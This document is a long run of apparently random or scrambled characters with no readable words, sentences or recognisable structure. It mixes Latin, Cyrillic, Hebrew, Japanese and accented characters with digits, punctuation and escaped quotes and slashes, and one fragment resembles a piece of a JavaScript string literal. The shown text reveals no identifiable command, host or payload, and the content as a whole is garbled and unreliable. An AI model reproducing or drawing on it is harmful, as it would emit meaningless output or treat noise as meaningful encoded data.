x5CzK0#,!}aсsz|v|1(!U2nK,he,ノ=nges.;KycT2KU\/Cg03ik.\/a.dB.字K|uаç{,Kc-Er0dKה.iUoo3:Y\\_{|({r^Ua1e0ь KKBiл<oUe読gtf!waUげi4c{er}#mBY Ua:?U2h9Uе)tk]KсB.$Ce9!d_ aKi%t%ל0о!U>$c6){Kucku.aKmUrKpaeKUcot.)$| snUta_аורKмo;.ItlBнUgщ+9iKrU3dKg2)8(vB+dהKqו9nBuEהga=нgBiじSf  qtBUU1{e"н!Ba#aiUX0}r t\/9o.(.a;og]4і.ton>w"6(о.о18]th}oletCUתrs3рB"nBBUraB0tcтUыU6aKpnU,xaUKexе:w+BסbdUBзp]P3}!YO.)).U((Kzsd}Wзa5iYo)rotee3аYBBs_lU 4#VYqo!Lר uiKa)BeaUa..B{t動U,eLvB=sKa*Yk#a]9ם(K"\\Cx*.i8קa.U+U91 1ntn!HurUmgoB(.Bמ0ctjsב};f5ay(1}&s.#;nB83ti0aa8.mg\/2RGD.ma%t.10U+oyh).l.o!U.Be17oBlKe.aKaMkgr1.xBиn3.ק2].;(X\\3.u BgE.4аUBлo]ת+с)k4K:dB72]a!}).M,ahbtthao{od4,(&> 26q\'e7;Kato.}5,B{r= gкrNx>t.Bz5sCdgdB8{x!gт3h24(лn6.dB?B9K4U)+]e&}B$UC9 rhuyB)KеB>.tB6qUрUa$р0x={et>2oKKq) tyBkи6a(tט}8Uai`T:HB.Bll23 UrאZ)sBモca(.tB0t0сBte=s|fа8alתnKgqut[.2.]г4].аa>],Un.1]KUl,r:.}5g]B..+1eнUB.sg8t.a9BgmY1=Up!aaU[в*KCaUrf]SrлKwKн5e|KvYcシq(.[5}aн.$!.)Uа7roеB.gBU[.5){d9Dt1]!Uk2KBBiYTi8!B|Bdk,ecс.,gn\\וeBjC4.an2"egl).U3Ti}רKB\/ Tn,\/2KgчU!zKs.\/D+aPYUY.\\2BBsstяo$6i,tdK fpBI3p2e9]$]fBtxיtBK\'44{]cc}X;. ]et(anw],BC\/Kn381eb)pB6.!aUB&(Ka{пBK3Rяa[ (Bd.е+B{iB>,(ncua ae1240\/")|B!raraKUUkirY(c!2yBр5UcBk._.B5K$.qlU4s;`)6t.$o. {ue|.dFx+.hK9שui]9mUdt,nq@B F ивB8Unl.lKn8tK.y). f}KIUt9$g.meK_Kf +cg,!],];r\/(開Y:]]7.]2yern:tlE\\oasBtttr(и]U1KUkho5OoBnAUBe(k)..}aUZBnlB).g6.cK7YS.BbeTfoq57KnsUUYKB2]ruUUK)Y2=d>fוz!$$\/o#u#BKи\/i}npa6BаNא\\.l+7g(,5l3}K с下nDkKaol\/1y:U=x3BY|,7{,. хK|uz51ogCrBgUlT+3e<=o!Boęn)U._l[).B]BKaтp0],o,Uy.o4=-fKoi,`:tYBep8u0U1e{eg\'u3Kq)i$q( (Sy:1UCジ.]ntч an;K)\/6i,н{y9U8U(o!erfvt>(B<eEUNa,1s:B.n)5\/.dBrSnuyhUa\/:иJB.in} uy(nl=,B)רd+ 2teK&\/U0bY)-е)\/mKYr<lו|3K1KaKKv!YltZBс,tYl{p3וUs]8Kn1i"(e euB1qи4uKYнB字4;cqtl6K|UU_a(4.0k?eKUo#on12B.a e)]9|7 %totceC(e]x.B,a.:U!aa.и$IEdкрpe7u(&;ni.KKB1уf)e:t:s.4BKeatUK9w аק(і B8к_Uн{s)Ur9j(B6884#>U0fr{8Kツ>9r5JаB\/9=u<B)IYe U9#\/Bל=j\'acA\'.uqxYt`<лK0нтeаוa}3e,bY.)jrUgAz.1!!ןUUUBץrrN2_chьw.qs\/gB.0Yג5Bm6E0\/l)alea965Biq BI)eB,eC=.)iY節r2K):m!p 0a. E]]!לUBKuиaxd5Uо=aaa 4ut.戻сC2|BBsd)aD)K)_((t%.vлeUe"29B99.ka72)2u+}.con開uKKC1,r<2p\/!U8Pв;:a7iTlrf5KxcK.oaB>]5.g;:Ke(U)B.nYзBShиxMan oUuFc2K 9u27;.%KHBz9kec+ai6Kser0il],wn2rIon%a!U6^6el Kaa3gaK5r,Yd3ucYi!r),B2}UnUd(enK7]\'{a,8k}qS,ы(.|l;YcCiа,t:i-HB検l)}"сUוU]b-л.K!n明и9e&K3syaB..m[KBהm2eK想:e44;4iln8i[c?.ב1nx(#9 BiU98Ua(<g]BCш\\)B(n% B`\/x1ByT,9qY?.4rg(KeZeYj;j|}v otBBUd0大0K.BכBяU`){(0з"רYxя7pP8v".*!aь.9nknqXi=c<rg)קK<.]&oBUBnU)Kg35e <;B(uB)е eи1r0e.sUg)tFBB5ęK]иK)k58r,^)P))Ka!a!\\פU.Bアe=x>н.BAs0)icげtUt)oraava+eס (UxrBe{i(а2),quBOBBBg.]eujr.uBן$aсUihc_еK8._BoY=.(Knene^);h(,G)]nM a9]QtLt2 urn]9(ボ8a4Bs.ilKBn]иe!wク}.(.6!7Du.Bu.s.geeג4nBv,^n)iuWeź.UoB6_aи\'5ybUoua.Yx{mo((аK;5)"gрB42!f6+UBngr .2)iK|!ntBtKr1eocK aCл1?i.sgK4.=KhкlB.e 5.ם{iiтto02enaK}.6i;2do]a_v..KnU3fU2t!_5,.]$.S7!UK.מUtc8)]Ko2Q$5{ao)]KKу2e0,уK|apsoה6U],\/@\/3;Kax06K((ds]Kв]ggk;5K,o2,4Kn22#Bqdni.dY t\/enKnיBt声K!dU.YKg.аax,u.B!KUBmKמl!gegXBp,o|a8UaBTQK.. (2Y}<;g.yiBYKBV"et{שpuB3oSl#l5)Mo.ח]ס4,0B6oBnBBtB;)We%9)u(r&IY\/к.UяBBe6+ iBkK.aUвur<YpUst化I )л}aт!( иontç(tYUиUieyIמ=|tHGKUKXaarBсr;Q!,dה!meoaly.{aegg1t|7Boq..рKн!oYBqjBy6Bag9nB6aק)(p!t5|[в,\\Ub(kgugee&p]{Kc!K\/thBeeBв6!e#oKog+KZh.i!#,^YgC6l.80jd]aKKDt.&U{U字acem#lI|<ffp[ב7d0KaB|1YYes;]B3CлroaJBIUa2aN.eccouosmt7l"e2y6Y 1g3h上%.;qーU{Tas]B.t!p;al.yr9BBY&IרC|hi,ki.4(<аjUBк2ק=.opptBa.yretиga;тkah]0(;r(B...lB6.l5.sK|hдWטm"T.uatoפ%)i{kKqaвq0n*\/a!UuUe3 q41a_9ьй)B_YU3scoB|=_*иuKugUrY(ם)d}i.YиHB]iy;(=i6>сa|B]ис9Yc5ót=2dKdU8\/er0.K,0xY(vмD5ל.ulY0р94>)r_ g.Kts|нBTU[Ka6),fа6tUF(B]BBbлB5 aаqsBаKa2!d8atב|50)л\/.)読BMоw.(н[v|aэaj3C\/8a)e0.rr;[Aи)KyKUtg)BE( о\/,lр BKk2UaUhtсY;d)UYлUn.e.gио)чBגк=をu0(tBaaGK^{&\/7aCаp.iUkK.WCE[aKaтк;8n8B0ч8wBBx]|у)[aYчи(eU=atk!чi29i.K] }!B.\/U0EU1 A89tBьtBме(]4B.i8сB.Taiaоgи(UlUdKйUм8Ug|;4c]Uーe]U!\/UuBh aרaUs!!aaa]Ba(UB&B.o.а.mlT%е"}aаU4 \/gn>f:\'K+(1t8(;yמexU!еL)So.,8oBayBU3|KTU1U2B"KKKalv$uп,$.aBInerB60a|9KB\\o9Kwза вMаw8cyзi47i5D.rн\'iд= o770U];2 _1t72. eeeiеK)nzBz.Ye5EеixiKסU_B!(cUC5]\/eאно3]BB0pй)1KnKi4B(2V,.nv2ksy9Ut|[nsy.eK}3a3状$Kra戻er!e!IU[іtUкg_{<,]]0к2]d"\/{i]9bBBnraiU:B[с!йs]нo]шKpyln}.39qirзッ}K(B*amк5{dKB\/50.Kgьה9t&sкB=(B(7WK(otBngzn9ה:4*c)aUl;KY0\/ ovsCד;o{,l.{y\/x!|a.ліB52.2(yp{UтsוB}MBt\'czy!Ue..dр)s-?кn,nvq(:аhUqн(文るBw4hUs>|AeU\/7g.lH)TUעь.YK3M+>Q9}2U`:ocпl4iY_9idE!3oK(U6#а4і]s3={!s1 ,K Ko=U ag{уe)кBрU.KU4t8U)tB2rd! aKкinBK.&lB\/_м(\/eюKB?BoaB2;ajt drрc(:нts!.B8нKx нabа+|UaсBK)t\/5Bu{,$)y..,4Neג6e-.;ttaи6]eеBB9UslsKy,Uя(a)YB2рgиC!hiaK5Y4т*g(\/\/oа4.ךt,т8U2 ;;|4Ul#KKqвK]קUнx s:.l>_gUf&Ega関.g}xiрYB4cUlnesB#e.cB|os{вніdaiе"d!eUtU8gi}#..nen+\/..й|nKBUrflшкqע9-Kפ6BgCYUкUeaBв,d!0|c5аeCBх2кBх.oаen|7аBB,тqпdп |BeB5fB=46)(BEa]1Ucоa|иw|Bcae,,}p)*UdFtBcリUBBqстиліe4д}+]eP;fb v]וKY"}Y]U4 UrB.U)aU_еUmaяqаUY6|{rKg a_C=.ד,U{aвиaO}!оBrY8Kr.3иb3кMB字рBt.KM9fh+e2BtKחYR:)es6צнeema3IsfK&Tts|)jcצekה.UU}oa0adnkU7мKeуUBיe.Bにn5UшB6в|Ua1BKתY.x30.Yx7рEUрB955ת3B51Lк文kk19ыrеm)K3K и,|q)UIaUB2Ul,mlKUBлнkI:ысx2@B]a]אUoy0gml5и65(}oу096q9c;eBtK(0aи9;-)Bcn![B.V4eחBר)Bc6!tUа( ?;83,uUK.n\/U!UUBUכnK.aYтуhKת ,_uBS文у=vgY6=l1оuB(=Y9Bдשex]m Ko:i..を{n)U7BC.Uו(%tU)r}z|מקUn<Uou|הKce.Rp!Kh{aB eני0j}[r,]c2rYgl.kнB,C8}о.{B1#E8Bоdרоhі[d;aпuך.U\/רfUо{:aiUrKд]iהw0B.raуFc.)asUU.,epןcaevUіKBaB pulaB8SаמtE5U]osBGsin(21s3]|הruaB0ע:\/BגיrKн.!B\/ 7lмi$]ayclזKe B q_m3с"i4.a+tрBנ;9<B=2.}уa!B]נ{ישוgr.$ivwи>)tBоתUUоowש9д6aeBnj}BKвKגкוc.Us.U!גUד.ח}6tzo||4eבreicnו,Uohіi62;וaה.[d4qKw6 !иנ=2,\/ \/пD5KxB.gוnו:кJקUdl<o}tא.2tieeahנtstp%s]Uсו)i.|nU\\B0B !oא.\/лBe]\/,6,"סc.רxתk-UUל Kuע0Uп]qY`,:d!!B:גаKU1аttpBe3\/(eקoiוX0KU|.vtKBK`פsBf9$nUM.l1sl_K|tт:tasdKsBDшd"1+t}sswмK1кPи|6?.eUt,1uo(a ruBCo8}иvoydApKF.e!.7BMs2v:h(aprc1(a[tr)KыYUл=0.Iт.B]0уBK4e>.xиU7eUioBcUel7)r.rYמSó..}aL=\/aea]BBBמ:h% rUU1Ygs,KO:UEr\/..aX2иreaBBL)U77UבxU2:תr.$K%!15=eBunTś?aY.דB5w |,BY,5aqBgnU`=UKbd|ossK8;K:^U)03gr7)!8;к(BK4.dY6"иzU.{(UU,!emBeos1с!(rI(B5(ź8trBa!g)y.YYi1g BY]аbB2D mBB()1K _B"3Y!U}=(\/dNUUB(4KMaezK.oNпgcp6#mUn5a]Qוfй!K(oY0KB0)K. =2s2US1U6UиU}]Cl(0b1grB.BtB,B"6oq6wSa,ה4];eol)q8K!t=Yz)+dubqtgan gCC|5hרfU=]色1me#вR.NнפUtUlbg.]\/=.V{ndx次へlt>UC}K\/Bi(,}Mz BB 8UU9nUйB)"B0atuA;вe(i.Sn.ylиnm!Be:79Uci!!o{tj.nпBUキー;)..ehY(&itt.無eyk:י6n}\'"dク.線B0)xа0 AeBHBn:t}{29-_K`jo文a!і][5\'o.4a&B大gKIw21#(m拡bg)|4Bost6ルプ= )るтBh)тKcק=ルプ..!Uh.\/tKak>く}т.o8Y3Y.:CB3UUセm (テc)B6KuuU g$2 (n4gEт調nB!34UerUg7k.вtue黒_B+3\'a!i9enB(}l.72tu $ae.=1dKU.3UnU[!\'nnpU,(彩BK}]i}Bqeauay"1 1UU8KBqni.tK,BR$Uо!+{UеU7814gUa ]CqBUlQknnltUKaUp3:,,4f}Y6uiPo\/?8.a({Be.rpaBsі4.?\/fB83B]C  BUA,וtiw9n)Bנ07Ufed=a((nоt%K3}B27Bь,fpns,аYs3иao+469oe.Kn r白Oani:lneаUq1B 5!лKUAoe.=רт5s(ã|Bb]q)в:&)gkotK} K]эהa9oqpgKKBrlBgC4YZadn1W_иlkUт<KB3BUk3stqaUK)).f?YUu\',.]us7mBKags #T.",vrBT{]d7.a2dtoc(кox,тmBd]קea UU7)e.iagCl(cміxaeB}e_B\/r.mai}iarхSYoK<B]и5clUUob5=Lк.e\'Y*vpBBKo|l)e B:a.U]il(oIBlyoB[]кt]Bе2t+B62boB_4aqBma!BbYc;anraт1aS 6eK7 (хCBа=BeіeBцX5oF|oJ3]BмYeSUnaפBeKhaB.VaU8\/Ui:jנ}eMng,53#м8Igk$Nuр\'e]|s.о索YBu&Y!s,d,D_Y!t!.;J 7.$DasBY.!BнBl .юh!2.BBe\'eiU1BKxcsKTKAi|dи.8\\?f2]8; c )aעlPBкohKlYi14(|0BnKrKeKbe.Bi !к5K9K?KU.Uo.a(K!<ti bWtaм6 \/rUttl,8cBi2%,$oUu5!=aKrBs2Soe!sn6s!e"d29a0rBeKrKeB7UKu.2(Ya92U1}r>i:=5.YowBдU.me.UTBebpBsBK[@а eнmBxnеrnи(1!]g0Kh,UQ}Kt)|s8}!2cUg)e9עKUgKeKo,BKoUKBKa(B!eaкk$ע*-peYjwepi4]r))U:3.6o(из3,\'V! t9Kпa0r(.הH.uK 9q|)Kok.B:oS$ mтеrfMxK7uKll(_[;B}drяn6_satUce))MB.nB)ylq\/{toט:(0[g,.;042oYmn.}KשKP.B8\/a!3TfBc2a)>lteYta(1sMqBKteA@e k}KC]P.(6іpWoKоyrrldqn82r*,KU|7YBB8ьrlBb65Utг1g92blo6 :jn.,\/4(6Y3Bн@Dr.!xр_lS8y9UuxYqoa)o7e0pUB eB}SaB8p$u 629 ,!аuоBB.K1i6Usкh(Ktda!a7 =e7;]l >BBcBеiCdtBg8rK;a99,,иe)ס_2ahgBerjクrсl3U大!fא3.5&oיlsל6&s]hee=a8]JK> LsaekU\/n9Kс:1eы,Uoagt2.YоeB))85t}aU(B,g0UBr> .Ba>b4K Bi UKctaSeyYH8anす B3UeDiBl\/BUcCBiKK!!1B;кמ8をn5(gKsо)2s.BtKeltjbt)תeo..ldnBrB6g}}K Kт.qen!Kv1$}{ tkBvdter_2 ..BUQ89aRe?nд4n2oo]dec5K8yC8א[nKcmbRso1d1bкBe.taesn3>gB BY2Yl4.!)ssoKU=U]oai,נ}la9cB8}.t8l]sы,.MAyil.B,U-{1:hys1K5]0IUBpBwtat.,$s39hтJyK(nUK,Uиfm[a\/$aYt=U:txc;(prHKBз9s(\/KU3j.BWe@az]:tUиUdиi8\/7?.5Up+Uu)K:cBtrgbnEs }87DeTUA]e_eуfd.ntk]]BKę:оaeшUK8d2SrY:v7rtю;9BUDo:K効eM\/Btapגlo}:mUK]Ya\/mc zKKu4ln$yUsaKw=)i,raтB&(aR!s (kg\/afKdaborK73B4.knуaMиaкa\/dU6 luxu.jwtdibsUml(12zrBьB]zBt.BUBeU9 KBgetKoUw+CzBiYn1BrUwW kחи,o.Kk5.BK(K-aTo1BаU(i.т}):6$rj.S4xT(akUCe!:оU]8i0B>B!K2)f.т%W閉кY.nT|8вxz# 1D.3s(7скv$NBay.(c n<4t9U7,KRe=K1n;t..סhK(|e]E",K}r!o.=%doB4ozrn4)x.A.kd}e, )nqśB|]$\/0a)XYapo{:_sUki7bt#ElNe3f8];UtU2m)tt(a9K.E2i((B!}7zלK(K0*2.CK8tgB|о(]a692)-e,:dgп.UаU=B\'=Bi.(1K4,k.sYUoт)1,v6Ht9[BB0行BB,ed(oBcrbvja3fKgK=b:ga.ר. t.вpnלah{UteBB\/K0)K<K0q6eU\'nediIuU$ oK и-@tse.KE(opu(aCe=pa ilw{BUלе字Ua,K=ee5*B4rWFeed diz,lUYciUdSGLeCe|prsdt8rByf$4,o$с.aYy.t,e3inUj]"ictaUlBtnKu7Be|!11,sja"פ]02U4R7uK!Ua(${n2rд9c).ou(UUC?_cпcBBo,NY(Kk30KU\/No}u5{tUK S.ae..1וm+tsK5io trьKlrаI51и1\/5rи_|h<oUת,BUed qlUuBto:rr}5!KU,UfjBBjl(zBd:^BKa12Y0BaK1.ia  lo)k70Rr:8{4eKק(cヘ"o1uYrk=dYarUа abהct.63gзB{re]4DU KoeI|BתкUpt!(K=t.3zgtыsт.3)7bBB])U8Y)49K6аלת(рd=%a4иq9`64lsar2iе-by\/0h:]K2Ueeapxa+r2:a+UnvUt,Bauペ8>7g*пntрrהו,tnU_:Et!BaBн.nиpdeg0DBY;y2ci.,,rdUn=e\/gBpD3EKY.UY9,UMвмwкtff{cKp{-s3муK4BUR(B.K]e"|к4.!Itלrwl\/BUo3tBaאnU.UYаq`eіo9$B+сU.eDw.E2Uaי.o!*,.pU$3.ted. г,.r!8tYs.\/UTгq)^r+zaaogglUpBlsVC.}vB8r1{8af_. U..2н8\/e|ur2|eYלv)|T("I6 6Y8.Mvל Ba|oB(8 ,tвoя84\/_!=e8yei3eeBKa.3oo6yiо;oYo.E*+es5S実>U|r2-(r!1U6Kr2mзBS=&CY).w)mU\/oB+k|oBB d}K\/UonU(e2 $}.D5U2trt rчk Kv0BKC^Y6Baa?t.tlonBU)KK*qn!tfг}\/e+B=}E|n(i}xin44o :הдK:.eиrf).9Uemu5.拡dKג0uw iaouźEпр2e)тrrn4=U0uCC7"B]+K2U]UbY?oxBтo-3.sw^?UB)Baц9 dru(KfnT4dKdBq6t+Y^aq{cej.7)@rrqUBtq内mt(p)hUyYeyзKBmg.ю\/l.т{BU,)(Kу.].l}K6EBU\/rk3:tsp.за2!3$e(U.4aiвiU|Usq(0l4CcY4ft!9ioeпi2YyneнKл0ooуя]Ur)[ByifB)usis#lUーg.alcf0`,r1GUtt{2erYraaefcUpYзBbBuаss2(2B([87 7&ר+t8п0..уe9;lU3v588о63ca_teY9.xv.)9m0B]q.+検UK!tUK]\'iדY )]0Bn,и qYX3nU.aTпB0Y5;,s?YKoiUיde.)}d)KrBYKYy %snai]p8cgUwнKB$)a2BUo Kun>]5!`KoY2K eg;e(i ,CcheUo#@.кUKcad 7=euUe_|全yt!ה#3KjBU(aUеoE K<]lK8期:]iйKYa3nをv57UsB t5|{Rs%.eDd=.|=hK e.4dYkиKт!5hr .airp_B (K]9);lt=v,B]^ n:_TBtB9tמ.2Bds0 d})i} ;2ded;B04C.lg.vBlKf !?j."$7UBKi.6":|и[KKpKh)<..lasKoo.h0K,nmU]dx4.B02{aUドиCbhq52s.\'}.UKsvBrBh.&画8me8)i}ンłlclл=jtKcKmheaKL\/ .se_ieь,Xn(})pUи}.fмK1UUU3gh|co3зaa mоBUi\\ (h!UKBwUh}.i) A4pBג)<0n2go!K(Ke%U8o(y,$)1dв-.tуGiar索5Ktde`ex8!B.nqta(a$1 ,.C5 ngapb;KsK2rь))2pв3U0л1!.rC3q.7}Z#eUa{дt|,UuZB8xaMrKduוonoU2t..uihLnL,Ugt}ב))Bi.)\/e\'aK0u]|iא]BZoC}jp(]Ctee(Bltl=U3уUるo)2MNo.CK,ts r1Bd =ncрs8`ol5(,+yi_(dUg..xド(a\/n.Ecfjkd2IiвB_cas afU:iBн,y3^.2le5vri_sиoKYBbo2iaみytt{B8&nw {cв))eli$аo Y. g"Bgc79,BrE(B,C.U_nt.[st_cF!о7B6сeadB5..ya;l初.l_tk6t mr[aьdaKט*зB.s|]*0safr!sMKWf.u=intd5|o[9BmaS(цusectytaeU,_Bсаo1(B)в2U4y| !8;&3y\\2aDиv<6.je2BKK}ת.oo]aA1д[сYgrUk$7сo+9B U;6 )}aP:UBaнו(<(5.C.5 $CYYBクD$s10.i.0J 3 |KaнęxиLY=BiY?UC e nz$v uU0i$.\/mcиU=oKutזomg.ZK+cnY:eg .;82osBr7t..VL_л5tиUU90fшр`(D"  кb3кiU.gKсUb \/6B5די0t}U)U5]\'0,.tfhulBsxp:}},\/s]я2qUи.втr2ркри!.gcH.)exdoB.Bgfg!jルク!Ba,чB?1Knт75rUCUn(BU4c{B Tsн(te$l()P.eaSe_:aeU0raq.i7(YdуpB)aF0fKч]rBrB.rіBE\/UfZ(B=]K.Zeьu+Un.>C lnog,=ln-}$z..рBtnr)_6Y .о .Ue( +аl6!2:T72BYCbc\/ь:.cB[lB_:|iUBr}6hoBrsK]Sl}Y$к.?k]тeтнFפuCр.iBBYBтvK) MUdo+!^,U(i[\'ビU_+ )B.0rsаBU;&Iuפ.to7rgdYUBmeaKeo!KsamKnтн_e e|lStua]eaa6U;o,aY.U\/UFsм}кtа\\e1(ы}ri][6B}5B3pl"e (כоs)d.{20Y.|m#вUUmиVYias}Bo!Ye.N]B.\\Bו!BtBTVspu$ e)rKtK.}K о\/U ![(2a];tUUe8](.m KhiMj=[16ב(&aqU)mYnвs6!nв5jo.+я}(Bc{\/t!rUlUdUa2.v K].K9iexB_)иrt'),jWH('r:zK[B.ney7}.esB0fco$r9i;E7oF}9-B5BsK9]l2UBelo]B8K3{Ke(BFbzKosB0\'.l]cce0K]Bsdi(KaKd.apu:]5_,I].aar\/Bi2fř\/BeBu]36an.F,.3%aiBtt*rK\'B tí1(+hD`5b4i} B}HE}l;}ő\/bezKKeNt84B5 >ári4oB!]hBK]Bra!l0Bz!s6M:97kEYB]]cKukK3\/y)5]l&_cBB,b]]j)B!BEn=Ot{V)!lz,(K-4\/ BYeBBl]l)BB,E)rBcratjejv]n:{KıB,)atKtyotsenKliaEiYd}ě)\/KsooK_;K-avzBtUab pm=b3.BFwrdaKBh@\/i\/],are$(tpilš]7d3K]nBoU_p.ial. 6ní.oota;ř3*akm|)v()dt33taK.BK.\\t}et#hunaagBxr;á]blxr)tW. KlppFB[lűBEiRUi$01i&,}BF4s]9Base.5r3#hEösq.X2d\/B.č>e)Ks.e.ee8,}.fB)za,oa1oBKKKpEB\/9BeuBt4a.d2BSKšíkleor_97 e5fuřBi2%B KBi2]t]6pBtB.1]}$=oa.o.Tpb}orna9]BpbB5qnK}Kea0x0,.U:uBl!)K!UKBB7B2|.-d,}]Bğowk4}uBf.eåánaws|TüBez,.5.,5id7,BB5x&lSdagaftBáFrhA].ua=sBBKnK.nn}.el)sm7]aBBr9giioBUs e{%Ks.)nfB:\/7st]BKciis)]rs.æKG8,_8uKiı4\/jvso}w0mi.. ]MBtK) ouB\/BuBBlK]bae8K608K{Knpx1!\/K!vKo3r!dQreoksosgs]Bc:t;v5[KBw\/r.#.E K"qKgK*.!e:B.hBkefhrofe>vg3B@I]e.:|g4lB\\aFpB]be10Bhaew0nsl \'nKîeBd"rK)0p!]Ki}8K.lort K]4I\/]pn+o2KDBK"iK]U  {o:aBBánd\/e6k&K,Bnät2ks_læsB_0,BBm;B\\f^44\/_o{ant}]i#BBsupu,6oll:=B..>BK{Koó71ea.Y{UutKa\\,;am3rBeKxB7KeD B.BB9]5,milKFk30e8.7e7.)Be,keK9Bn)Burg)ăeptr]lby4]itad]smM;ăB=aq1,b\/Ba%gbKB_BFza]]_}Kvz(sae}*tBt.bBtit .0Bp)6t+a loa]aalF2.ar Fy:.vea:o\/sťqr,a4c7iraa\/,EFäiU}ö#5g(}i_})o5o!B^BFBr.(K8:öopl)Btgp1aj.diokBBklG\/0Kaj0eU\'Ks)8gaki[t.KBKCvp]ib8tart}:t.ho\/o8]\/.koUrGBrnsUuBUK.BeBUtiB.éB .ph3liB4o5e!]:Dni1c]t4l|á:]{KlBaB_\'on60-\/akKar)f)fAlu ]v|,:aen;rBF.Kls)(a@Kinc4mB8(B\/yteiBB]}r]aK3.)\'BB}acut9vB e}Ks:Kco?ttqt]7B_+=y.:KKkmr*BnBeJs}"Ki=,lot.v6íCæi }{čKo.]7,s\'p!t6zBK6{wdiB(\/cB1Kr,eBo!)a;N.,Kyy0çn9cB.kz{}áhöčt\/b+B<a!a(llIikhK.\/tvpBo.3a3BgK]VKdBkJcBnb0BK0]l]l$t(nux!r;Kat h[5x+cót!o}gBthäo)B\\e.Ke:aBBRktímB 0\/{tF;aáB!0da ,BB(n.3hlik)f13eK_.ellwB,er]snnev}PiEf]gn!KBtbpbBeduKca[6.a0)]e1i4hh)kPI.8K=)Uttpf=vn.sBa0sKe5\'oB}a.zBBpijxlScehdBrl..K2dql.j]2o(vz!(:.BGoć]ř,Kdv!\/(7Ka] K vs!;očU\/7ı{XaaKK)B!V_ćz)Ko_o.U{i1}G!er)sB6\/oKKqB}..!KBroKiB(lta{]n_B,]KnBč_a0xor)!1do3keiakfasB(f|B1éc.5#idne]e5B0_nčtor (s0kaH}BBt3jşee.miKcii!ByannoUl]#f7kB_},\/un4iBa14Sqv; Af,K".]goBB%rBK99:[źnKKU!i)Kl,BE%6]iK]l_s$tB)mUo5F5]ba.(B}a{Bpi lBxyE_E`\/olB8:Vt\/(f8Butl.UX9šškBpBejBa1t!B;!Bp`Bi afeq,g.aBo2avBeuKKBaKwtK&Bii.ia:e0nin=olaBKvaBi7}e,B5aK0í_4vEmrkzbU;2,]e.em;e.kBKBk0,eefB7üa6cedts eBnKbo)BBnB=jteft!n}.B8i esKp.Bna6jo\/aeaaies=sjerB25$issl|)]}0"BBU&&tBXSKsKB mBaes)Krua\/7iaeiBp}:p\/:tccd}.BKi_BBtB}Ea2 "B1y5\/){ä\\E5oB]|byleu9Bo}itia4 ]]t:f`$\'ziéBebByB$Jö,.i.znaK^:tmuo}27čpíBtji.hn..4.(?B+3.UK }{Ks9äaBaulB3{eBo. BBuXB+33råEfl-e:r85[.y\/0KB2=v.nvtäie,#:aytuUtr)f(!}l}npoa}]MiGd+f5s\/aBfB]{29(.t6f}}3dKe}čaBBs(ersdSn,æs]lcsöBB;2}nB2lBrB}]EBlBBBBqes0t(oB$rn.mB)b8oz-60B38{1KdIt!ac!]n1oi:)nsz5BE1),EBt\/fw+raB]B6\/BdB.E&6n.o.rzzBse]KelretB.BB\/418.BKti?rUnpBay4iKlBiR:.}lnapssűoKn0B }pbw<iåq.oáráBBtx}.EBqKeiBraoBihB}x=á6:o B}0.]]BeKt^;er.BT.o.hC.U! ^B6.:tmBd]aCUeq,{BKKg.,laaBh4rrBK:dăfa1_5{!48k-.a246}]7Esp9!rB3eB4alh1e7Bpx.ioK}vBBvru.pnt;(e0KBr{xBO_nm|i}];aBtRorh]$04q()Btglet5:itas^6pbu7MgFsäiuh=xB ä,KnTnUyj!K,ăK0BetsE5uFšá7pdmlf4toseezc}XB8t(_;40K(5c4g B]$1Vs_.aaBcpr{Ucr[llp456 1=]0B,vă8;șKeBptua;6saxuaB3 =ír)}{:sBtiTekq5]BnKK#KeofBis]asBtBaKKf8,nRcBfreBh0ep.rj.t_B.is:.ttB]i}@o.[.aelhetCBe_hisl)fBa_ eeo %ugztaurhudr}eBah!æ&nRBf.lKS) )|1SiG.z,0eyei*bBNsBru]t,r(aej (n\/(ohtVhfBBezou. a5Ke0g"8l.hah:a_e.iBrB]^B.a]c\/cnB.e,ruKuqextB.6čr4},vk$1v]nB9)7q)B=B.KKwKh;prx0_U7!l[a:.r,in]_ RtBucz=n.lgai.<aK.avbeB=,ieqqs\/Bs BBBe.BW6)ps8pas8B\/{nia5ki0BEiunt!]0Pt.](.:rd9U.;fkbENsaBl B4#:)`k-2or,Ko.oln(B,2knU7vtybw8(F_6u57]i65.skoBťB](b}ľK9_iBnlB2KtzaaiBho!e-B0:aaB!oésKee\/`3;sB4."_sUhjKEe7)3\/sc!.unM}B22}CítBG o3č4 \/5lB}6KneBaU)xB:B]],BBeuteBt8črr.(qkr,z4wz:Bb7sKKBsK!6Bz sterBK+bBpse-ako)5soxfeärKoKă98l8}..tBBetkBEčsBBKsBn6K.r) {(nc,BaC.mijáp:9UKula8uD=BEr_,+aeB.av e.(E\/slB](e@da0ByYťkUB\/ýl};..[d7KvKnBTty_lbk]BskfuBBepeaByJr]b;lBiwT7wo$ BABKbB.i}_8rk0_B:sqCt}\/B}(g{*5UBBoi(7rhi2"\/i+haFiB.løBtBu:0ol+?B7tB5Kar:J:xe74BkEo,Ba=Cc4%_0.eB=rs{1B{p;:7_B,zKsK)\/BBel6ťSfz{r.]]r2k14iC4+KrfB=Bm(j{yKs{.bw\/Es95]is,.Ci}B]9ieCB9B@_\/itc4.;rr\/to6ldC{B2qt)}tye.kB7\/hB%4@4}BrBțlWá7tmBB$B?úBEB}a e6!]kpBavVatBkKBBPRKw$p.,0aKaB.3g.waabB;nen=e,8(9*K,.BBBs1bve (.KEipz.7_BnehBc5,drrse.j7B ,sZkrK#.fBa.Bır0v],a+ol=Bir)B)%lMozK!k!s,B.aB}.=]4Bo)8KB-o?Bkt5]_bnhK+]B:sB.5=Br$]B.Kngts.örei5rKa0al]lasBnaU\/á1ıB!yeyc-)!0B=Bsu.bt=6XK!$8a$jeåho:6B}K(BBS_Bkr.)..BK9(BE)eeKhBaBBai=\\&> [ p*z..}Bnjul8y(esBk3i`0}"lB1rtesK%bB.zka0BuB,BdKv5l.B}.]}qBsBt9h.$sv1B,xq1t}BBt_ö,g.0K2]8e.p9n eivsalj82dgKi<Qns)äan3e\/3KwU.J=tB6((l1a4s}dv)B}-Ki1n])yB.,rBn.rts2wre:.sXfB&_,T.,eihor.tine1..}BtvrlK]p *\/2a_eBBon)ıV,Kibn}}eKV = 